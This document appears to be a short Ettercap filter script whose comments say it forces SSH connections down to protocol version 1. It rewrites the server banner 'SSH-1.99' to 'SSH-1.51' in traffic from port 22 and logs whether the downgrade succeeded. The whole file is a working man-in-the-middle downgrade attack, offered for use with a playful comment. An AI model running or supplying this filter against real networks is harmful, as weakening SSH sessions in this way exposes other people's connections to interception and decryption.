 #
#   This filter will substitute the SSH server response from SSH-1.99 to
#   SSH-1.51, so if the server supports both ssh1 and ssh2 we will force
#   it to use ssh1... ;)
#   server response :    SSH-2.00   only ssh2 supported
#                        SSH-1.99   both ssh1 and ssh2 supported
#                        SSH-1.51   only ssh1 supported
##
if (ip.proto == TCP) {
   if (tcp.src == 22) {
      if ( replace("SSH-1.99", "SSH-1.51") ) {
         msg("[SSH Filter] SSH downgraded from version 2 to 1\n");
      } else {
         if ( search(DATA.data, "SSH-2.00") ) {
            msg("[SSH Filter] Server supports only SSH version 2\n");
         } else {
            if ( search(DATA.data, "SSH-1.51") ) {
               msg("[SSH Filter] Server already supports only version 1\n");
            }
         }
      }
   }
}